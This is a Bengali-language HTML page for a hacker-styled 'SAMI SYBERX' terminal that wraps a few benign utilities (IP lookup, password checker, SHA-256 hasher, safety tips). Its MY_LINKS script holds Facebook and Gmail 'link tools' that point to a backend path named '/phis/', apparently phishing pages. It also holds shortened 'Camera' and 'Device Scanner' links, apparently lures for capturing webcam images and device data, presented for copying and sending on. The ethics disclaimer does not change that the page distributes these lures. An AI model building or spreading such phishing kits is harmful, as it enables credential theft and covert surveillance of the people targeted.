
<file: সামি.html>
<!DOCTYPE html>
<html lang="bn">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#06110d">
<title>SAMI SYBERX | Terminal</title>
<style>
:root{--bg:#06110d;--panel:#0c1b14;--green:#00ff88;--text:#e4fff0;--muted:#8eb6a0;--border:#145c3b}
*{box-sizing:border-box}
body{margin:0;font-family:Arial,'Noto Sans Bengali',sans-serif;background:var(--bg);color:var(--text);padding-bottom:82px}
#matrix{position:fixed;inset:0;z-index:-1;opacity:.15;pointer-events:none}
header{padding:20px 16px;text-align:center;border-bottom:1px solid var(--border);background:rgba(6,17,13,.94)}
header h1{margin:0;color:var(--green);font-size:25px;letter-spacing:2px;text-shadow:0 0 12px #00ff8855}
header p{color:var(--muted);margin:8px 0 0;font-size:11px;letter-spacing:2px}
main{max-width:650px;margin:auto;padding:16px}
.page{display:none}.page.active{display:block;animation:pageIn .3s ease}
@keyframes pageIn{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}
.panel,.tool-card{background:rgba(12,27,20,.96);border:1px solid var(--border);border-radius:14px;padding:18px;margin-bottom:16px;box-shadow:0 4px 16px #0005}
h2,h3{color:var(--green)}p{line-height:1.6}
input,textarea{width:100%;padding:12px;margin:7px 0;color:var(--text);background:#07130d;border:1px solid var(--border);border-radius:8px;outline:none}
input:focus,textarea:focus{border-color:var(--green)}
button{padding:12px;border:1px solid var(--green);border-radius:8px;background:#0d3925;color:var(--green);font-weight:bold;cursor:pointer;transition:.2s}
button:hover{background:#145c3b}.action{width:100%;margin:5px 0}
.result{overflow-wrap:anywhere;color:#b8ffd6;font-size:14px;white-space:pre-wrap;line-height:1.7}
.muted{color:var(--muted);font-size:13px}
.grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:12px}
.tool-card{margin:0;text-align:center;cursor:pointer;min-height:110px;display:flex;flex-direction:column;justify-content:center;transition:.2s}
.tool-card:hover{border-color:var(--green);transform:translateY(-3px)}.tool-card strong{display:block;color:var(--green);margin-bottom:8px}
.back{margin-bottom:14px}
.home-hero{position:relative;overflow:hidden;padding:27px 20px;border:1px solid #00ff8870;border-radius:20px;margin-bottom:20px;background:radial-gradient(ellipse at top right,#00ff8825,transparent 55%),linear-gradient(145deg,#10291c,#07130d 75%);box-shadow:0 0 24px #00ff8810}
.home-label{display:inline-block;color:var(--green);border:1px solid #00ff8850;background:#00ff8810;border-radius:20px;padding:7px 10px;font-size:10px;letter-spacing:2px}
.home-hero h2{font-size:clamp(27px,7vw,38px);line-height:1.2;margin:18px 0 10px}
.home-hero p{color:#a9cbb8;font-size:14px;line-height:1.8}
.home-main-btn{width:100%;padding:15px;margin-top:10px;background:var(--green);color:#052012;border:none}
.home-section-title{display:flex;align-items:center;justify-content:space-between;gap:10px;margin:23px 2px 12px}
.home-section-title h3{margin:0;font-size:16px}.home-section-title span{font-size:11px;color:#80b99a}
.home-stats,.home-quick{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:12px}
.home-stat{background:linear-gradient(145deg,#10251a,#09150e);border:1px solid var(--border);border-radius:13px;padding:16px}
.stat-icon{font-size:21px;margin-bottom:10px}.home-stat strong{display:block;color:var(--green);font-size:14px}
.home-stat small{display:block;color:var(--muted);margin-top:6px;font-size:11px}
.home-quick button{min-height:68px;text-align:left;padding:13px;background:#0b2116;border-color:#145c3b;line-height:1.5}
.home-quick button span{display:block;font-size:11px;color:var(--muted);font-weight:normal}
.home-note{border-left:3px solid var(--green);padding:12px 14px;background:#00ff8808;border-radius:0 10px 10px 0;color:#a9cbb8;font-size:13px;line-height:1.7}
.link-tool-container{max-width:430px;margin:auto}
.link-tool-box{background:#fff;color:#17652c;padding:22px;border-radius:15px;text-align:center;margin-bottom:18px;box-shadow:0 4px 15px #a5d6a7;border:2px solid #4caf50}
.link-tool-box h3{color:#16803c;margin-top:0}
.configured-url{width:100%;padding:10px;margin:8px 0 12px;color:#285637;background:#f2fbf3;border:1px solid #c8e6c9;border-radius:7px;overflow-wrap:anywhere;font-size:12px;text-align:left}
.link-tool-box button{width:100%;padding:12px;margin:6px 0;border:0;border-radius:7px;background:#2e7d32;color:white}
.link-tool-box .copy-link{background:#43a047}.link-tool-box .link-status{font-size:13px;color:#16803c;overflow-wrap:anywhere}
nav{position:fixed;bottom:0;left:0;right:0;display:flex;justify-content:space-around;gap:4px;padding:9px 5px;background:rgba(5,15,10,.97);border-top:1px solid var(--border);z-index:5;backdrop-filter:blur(12px)}
nav button{flex:1;padding:11px 3px;font-size:12px;border:0;background:transparent}
nav button.active{background:#10452c;border-radius:8px}
@media(max-width:380px){nav button{font-size:10px}main{padding:11px}.home-hero{padding:23px 16px}}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important}}
</style>
</head>
<body>
<canvas id="matrix"></canvas>
<header><h1>SAMI SYBERX</h1><p>CYBER TERMINAL • LEARN • EXPLORE</p></header>
<main>
<section id="home" class="page active">
<div class="home-hero">
<span class="home-label">🟢 সিস্টেম অনলাইন</span>
<h2>WELCOME TO<br>SAMI SYBERX</h2>
<p>আপনার ডিজিটাল টুলবক্স ঘুরে দেখুন। উপলব্ধ ইউটিলিটিগুলো ব্যবহার করুন, সাইবার সেফটি শিখুন এবং নিজের ডিজিটাল জগৎ নিরাপদ রাখুন।</p>
<button class="home-main-btn" onclick="showPage('tools')">🚀 সব টুল দেখুন</button>
</div>
<div class="home-section-title"><h3>Terminal Overview</h3><span>YOUR DASHBOARD</span></div>
<div class="home-stats">
<div class="home-stat"><div class="stat-icon">🛠️</div><strong>08 TOOLS</strong><small>Available utilities</small></div>
<div class="home-stat"><div class="stat-icon">🛡️</div><strong>CYBER SAFETY</strong><small>Learn safe browsing</small></div>
<div class="home-stat"><div class="stat-icon">🔗</div><strong>LINK MANAGER</strong><small>Copy and open links</small></div>
<div class="home-stat"><div class="stat-icon">🔒</div><strong>PRIVACY FIRST</strong><small>Use tools responsibly</small></div>
</div>
<div class="home-section-title"><h3>Quick Access</h3><span>SHORTCUTS</span></div>
<div class="home-quick">
<button onclick="showPage('facebook')">📘 Facebook Link<span>Open link utility</span></button>
<button onclick="showPage('gmail')">✉️ Gmail Link<span>Open link utility</span></button>
<button onclick="showPage('ip')">🌐 IP Lookup<span>Check public IP details</span></button>
<button onclick="showPage('password')">🔑 Password Analyzer<span>Check password strength</span></button>
</div>
<div class="home-section-title"><h3>Cyber Safety Tip</h3><span>STAY ALERT</span></div>
<div class="home-note">⚠️ সন্দেহজনক লিংক বা অপরিচিত URL-এ ক্লিক করার আগে ভালো করে যাচাই করুন। কারো সাথে OTP শেয়ার করবেন না এবং সব অ্যাকাউন্টে Two-Factor Authentication চালু রাখুন।</div>
<div class="home-section-title"><h3>About Terminal</h3></div>
<div class="panel">
<p>SAMI SYBERX Terminal হলো একটি হালকা ও দ্রুত utility dashboard — লিংক ম্যানেজমেন্ট, IP লুকআপ, পাসওয়ার্ড বিশ্লেষণ এবং SHA-256 hash তৈরির সহজ টুল।</p>
<button class="action" onclick="showPage('learn')">📚 সাইবার সেফটি শিখুন</button>
</div>
</section>

<section id="tools" class="page">
<h2>SyberX Tools</h2>
<p class="muted">যেকোনো টুলে ট্যাপ করে ব্যবহার শুরু করুন।</p>
<div class="grid">
<div class="tool-card" onclick="showPage('facebook')"><strong>📘 Facebook Link</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('gmail')"><strong>✉️ Gmail Link</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('camera')"><strong>📷 Camera Link</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('device')"><strong>📱 Device Scanner</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('cruse')"><strong>🧪 Cruse Test</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('ip')"><strong>🌐 IP Lookup</strong>IP details</div>
<div class="tool-card" onclick="showPage('password')"><strong>🔑 Password Analyzer</strong>Password check</div>
<div class="tool-card" onclick="showPage('hash')"><strong>#️⃣ Hash Generator</strong>SHA-256</div>
</div>
</section>

<section id="facebook" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="facebook">
<h3>Facebook Link</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
</div>
</section>

<section id="gmail" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="gmail">
<h3>Gmail Link</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
</div>
</section>

<section id="camera" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="camera">
<h3>Camera Link</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
<p class="muted">📷 ক্যামেরা ব্যবহারের আগে অবশ্যই অনুমতি দিন। শুধুমাত্র নিজের ডিভাইসে এই টুলটি পরীক্ষা করুন।</p>
</div>
</section>

<section id="device" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="device">
<h3>Device Scanner</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
<p class="muted">📱 ডিভাইস স্ক্যানার শুধু ব্রাউজারের তথ্য দেখায়; কোনো সংবেদনশীল ডেটা সংরক্ষণ করা হয় না।</p>
</div>
</section>

<section id="cruse" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="cruse">
<h3>Cruse Test</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
</div>
</section>

<section id="ip" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="panel">
<h2>IP Lookup</h2>
<p class="muted">IP অ্যাড্রেস না দিলে আপনার নিজের পাবলিক IP দেখা যাবে।</p>
<input id="ipInput" placeholder="IP address (optional)">
<button class="action" onclick="lookupIP()">Lookup IP</button>
<div id="ipResult" class="result" aria-live="polite"></div>
</div>
</section>

<section id="password" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="panel">
<h2>Password Analyzer</h2>
<p class="muted">পাসওয়ার্ড শুধু পরীক্ষার জন্য ব্যবহার করুন; এটি কোথাও পাঠানো বা সংরক্ষণ করা হয় না।</p>
<input id="passwordInput" type="password" placeholder="Enter a test password">
<button class="action" onclick="analyzePassword()">Analyze Password</button>
<div id="passwordResult" class="result"></div>
</div>
</section>

<section id="hash" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="panel">
<h2>SHA-256 Hash Generator</h2>
<textarea id="hashInput" rows="4" placeholder="Enter text"></textarea>
<button class="action" onclick="generateHash()">Generate Hash</button>
<div id="hashResult" class="result"></div>
<button class="action" onclick="copyHash()">Copy Hash</button>
</div>
</section>

<section id="learn" class="page">
<div class="panel">
<h2>Cyber Security Learn</h2>
<h3>১. শক্তিশালী পাসওয়ার্ড</h3>
<p>কমপক্ষে ১২ অক্ষরের পাসওয়ার্ড ব্যবহার করুন, যাতে বড় হাতের ও ছোট হাতের অক্ষর, সংখ্যা এবং বিশেষ চিহ্ন থাকে। প্রতিটি অ্যাকাউন্টে আলাদা পাসওয়ার্ড রাখুন।</p>
<h3>২. ফিশিং</h3>
<p>অপরিচিত লিংকে ক্লিক করবেন না এবং কারো সাথে OTP বা পাসওয়ার্ড শেয়ার করবেন না। লিংক খোলার আগে ডোমেইন নামটি ভালো করে দেখে নিন।</p>
<h3>৩. প্রাইভেসি</h3>
<p>সোশ্যাল মিডিয়ায় ব্যক্তিগত তথ্য কমান এবং পাবলিক Wi-Fi-তে লগইন করা এড়িয়ে চলুন। প্রয়োজন ছাড়া লোকেশন চালু রাখবেন না।</p>
<h3>৪. নৈতিক ব্যবহার</h3>
<p>এই টুলগুলো শুধু শেখা ও নিজের নিরাপত্তা পরীক্ষার জন্য। অনুমতি ছাড়া কারো সিস্টেম বা অ্যাকাউন্টে ব্যবহার করা সম্পূর্ণ নিষিদ্ধ ও শাস্তিযোগ্য অপরাধ।</p>
</div>
</section>

<section id="profile" class="page">
<div class="panel">
<h2>Profile</h2>
<p><strong>Name:</strong> SAMI SYBERX</p>
<p><strong>App:</strong> Cyber Terminal</p>
<p><strong>Version:</strong> 1.0</p>
</div>
</section>
</main>

<nav>
<button data-page="home" class="active" onclick="showPage('home')">🏠 Home</button>
<button data-page="tools" onclick="showPage('tools')">🧰 Tools</button>
<button data-page="learn" onclick="showPage('learn')">📚 Learn</button>
<button data-page="profile" onclick="showPage('profile')">👤 Profile</button>
</nav>

<script>
/* এখানে你自己的 লিংক বসাও */
const MY_LINKS = {
  facebook: "https://vip-tools-backend.onrender.com/phis/f/e271e8f5",
  gmail:    "https://vip-tools-backend.onrender.com/phis/f/571cb6d4",
  camera:   "https://shorturl.at/BR4To",
  device:   "https://shorturl.at/oFcER",
  cruse:    "https://shorturl.at/Dx75i"
};

function showPage(id){
  document.querySelectorAll(".page").forEach(p => p.classList.remove("active"));
  const target = document.getElementById(id);
  if (target) target.classList.add("active");
  document.querySelectorAll("nav button").forEach(b =>
    b.classList.toggle("active", b.dataset.page === id));
  window.scrollTo({ top: 0, behavior: "smooth" });
}

function getValidLink(key){
  const raw = MY_LINKS[key];
  if (!raw || raw.includes("YOUR_PROFILE") || raw.includes("example.com"))
    return { url: null, message: "⚠️ এই লিংকটি MY_LINKS-এ এখনো সেট করা হয়নি।" };
  try {
    const url = new URL(raw);
    if (!["http:", "https:"].includes(url.protocol)) throw new Error();
    return { url: url.href, message: "" };
  } catch {
    return { url: null, message: "⚠️ লিংকে অবশ্যই https:// বা http:// থাকতে হবে।" };
  }
}

document.querySelectorAll(".link-tool-box[data-link-key]").forEach(box => {
  const key = box.dataset.linkKey;
  const urlDisplay = box.querySelector(".configured-url");
  const status = box.querySelector(".link-status");

  function updateDisplay(){
    const link = getValidLink(key);
    urlDisplay.textContent = link.url || "⚠️ লিংক সেট করা হয়নি";
  }
  updateDisplay();

  box.querySelector(".copy-link").addEventListener("click", async () => {
    const link = getValidLink(key);
    if (!link.url) { status.textContent = link.message; return; }
    try {
      if (!navigator.clipboard?.writeText) throw new Error("Clipboard unavailable");
      await navigator.clipboard.writeText(link.url);
      status.textContent = "✅ লিংক কপি হয়েছে!";
    } catch {
      const temp = document.createElement("textarea");
      temp.value = link.url;
      temp.style.position = "fixed";
      temp.style.opacity = "0";
      document.body.appendChild(temp);
      temp.select();
      let copied = false;
      try { copied = document.execCommand("copy"); } catch {}
      temp.remove();
      status.textContent = copied
        ? "✅ লিংক কপি হয়েছে!"
        : "❌ কপি করা যায়নি, ম্যানুয়ালি কপি করুন।";
    }
  });

  box.querySelector(".open-link").addEventListener("click", () => {
    const link = getValidLink(key);
    if (!link.url) { status.textContent = link.message; return; }
    const opened = window.open(link.url, "_blank", "noopener,noreferrer");
    status.textContent = opened === null
      ? "⚠️ পপ-আপ ব্লক হয়েছে, অনুমতি দিন।"
      : "🚀 নতুন ট্যাবে খোলা হচ্ছে...";
  });
});

async function lookupIP(){
  const input = document.getElementById("ipInput").value.trim();
  const result = document.getElementById("ipResult");
  result.textContent = "⏳ লোড হচ্ছে...";
  try {
    const endpoint = input
      ? "https://ipwho.is/" + encodeURIComponent(input)
      : "https://ipwho.is/";
    const response = await fetch(endpoint);
    if (!response.ok) throw new Error("Network error");
    const data = await response.json();
    if (!data.success) throw new Error(data.message || "IP খুঁজে পাওয়া যায়নি");
    result.textContent =
      "IP: " + (data.ip || "N/A") + "\n" +
      "Type: " + (data.type || "N/A") + "\n" +
      "Country: " + (data.country || "N/A") + "\n" +
      "Region: " + (data.region || "N/A") + "\n" +
      "City: " + (data.city || "N/A") + "\n" +
      "ISP: " + (data.connection?.isp || "N/A") + "\n" +
      "Timezone: " + (data.timezone?.id || "N/A");
  } catch (error) {
    result.textContent = "❌ ত্রুটি: " + error.message;
  }
}

function analyzePassword(){
  const password = document.getElementById("passwordInput").value;
  const result = document.getElementById("passwordResult");
  if (!password) { result.textContent = "⚠️ একটি পাসওয়ার্ড লিখুন"; return; }
  const checks = [
    [password.length >= 12, "১২+ অক্ষরের লম্বা পাসওয়ার্ড"],
    [/[a-z]/.test(password), "ছোট হাতের অক্ষর আছে"],
    [/[A-Z]/.test(password), "বড় হাতের অক্ষর আছে"],
    [/[0-9]/.test(password), "সংখ্যা আছে"],
    [/[^A-Za-z0-9]/.test(password), "বিশেষ চিহ্ন আছে"]
  ];
  const score = checks.filter(c => c[0]).length;
  let strength = "দুর্বল";
  if (score >= 5) strength = "শক্তিশালী";
  else if (score >= 3) strength = "মাঝারি";
  result.textContent =
    "Strength: " + strength + " (" + score + "/5)\n" +
    checks.map(([ok, label]) => (ok ? "✅ " : "❌ ") + label).join("\n") +
    "\n\n💡 পাসওয়ার্ড কোথাও সংরক্ষণ করা হয় না; নিরাপদ থাকতে password manager ব্যবহার করুন।";
}

let latestHash = "";
async function generateHash(){
  const textValue = document.getElementById("hashInput").value;
  const result = document.getElementById("hashResult");
  if (!textValue) { result.textContent = "⚠️ কিছু টেক্সট লিখুন"; latestHash = ""; return; }
  if (!window.crypto?.subtle){
    result.textContent = "SHA-256 ব্যবহার করতে HTTPS বা localhost দরকার।";
    return;
  }
  try {
    const bytes = new TextEncoder().encode(textValue);
    const digest = await crypto.subtle.digest("SHA-256", bytes);
    latestHash = Array.from(new Uint8Array(digest))
      .map(b => b.toString(16).padStart(2, "0")).join("");
    result.textContent = latestHash;
  } catch {
    result.textContent = "❌ Hash তৈরি করা যায়নি।";
  }
}

async function copyHash(){
  const result = document.getElementById("hashResult");
  if (!latestHash) { result.textContent = "⚠️ আগে Hash তৈরি করুন"; return; }
  try {
    await navigator.clipboard.writeText(latestHash);
    result.textContent = latestHash + "\n\n✅ Hash কপি হয়েছে!";
  } catch {
    result.textContent = latestHash + "\n\n❌ Hash কপি করা যায়নি।";
  }
}

/* Matrix background */
const canvas = document.getElementById("matrix");
const ctx = canvas.getContext("2d");
const fontSize = 15;
let drops = [];

function resizeCanvas(){
  canvas.width = window.innerWidth;
  canvas.height = window.innerHeight;
  drops = Array(Math.ceil(canvas.width / fontSize)).fill(1);
}
resizeCanvas();
window.addEventListener("resize", resizeCanvas);

const chars = "01ABCDEFGHIJKLMNOPQRSTUVWXYZ";
function drawMatrix(){
  ctx.fillStyle = "rgba(6,17,13,0.08)";
  ctx.fillRect(0, 0, canvas.width, canvas.height);
  ctx.fillStyle = "#00ff88";
  ctx.font = fontSize + "px monospace";
  for (let i = 0; i < drops.length; i++){
    const text = chars.charAt(Math.floor(Math.random() * chars.length));
    ctx.fillText(text, i * fontSize, drops[i] * fontSize);
    if (drops[i] * fontSize > canvas.height && Math.random() > 0.975){
      drops[i] = 0;
    }
    drops[i]++;
  }
}
setInterval(drawMatrix, 60);
</script>
</body>
</html>
</file>
